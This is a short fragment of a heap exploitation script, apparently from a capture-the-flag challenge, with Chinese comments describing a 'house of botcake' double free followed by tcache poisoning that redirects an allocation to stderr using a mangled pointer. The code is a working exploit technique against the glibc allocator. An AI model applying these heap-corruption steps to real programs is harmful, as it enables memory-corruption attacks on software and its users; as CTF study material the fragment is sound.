 #劫持tcache到stderr
for i in range(10):
    add(index=i,size=0x100,content=b'a')
for i in range(7):
    delete(index=i)
#---------------------------------------
#house of botcake
delete(index=8)
debug()
delete(index=7)#向前合并，unsortbin
add(index=10,size=0x100,content=b'a')#原来的chunk6
delete(index=8)#进入tcache
add(index=11,size=0xf0,content=b'a')#切割unsortbin
add(index=12,size=0xf0,content=p64(0)*2+p64(((heap+0x1060)>>12)^stderr))#继续切割unsortbin，修改chunk8的fd，指向stderr
#---------------------------------------